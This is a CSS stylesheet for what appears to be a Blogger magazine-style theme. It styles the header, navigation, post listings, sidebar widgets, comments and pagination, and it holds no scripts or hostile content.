.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:26px 0 0;max-width:100%;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 80px;
line-height: 90px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:80px;    background: #12E882;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #12E882;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 80px;
}
.header-menu li.home-child{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:80px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 80px;
line-height: 92px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#12E882!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:80px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#12E882}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #12E882;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#12E882}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#12E882}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #12E882;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#12E882}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#12E882}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#12E882}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#12E882}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#12E882}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#12E882;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#12E882;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#12E882}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#12E882;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#12E882}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#12E882}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#12E882}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#12E882}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#12E882;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#12E882}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#12E882}
.cmmwidget{list-style:none;padding:0}
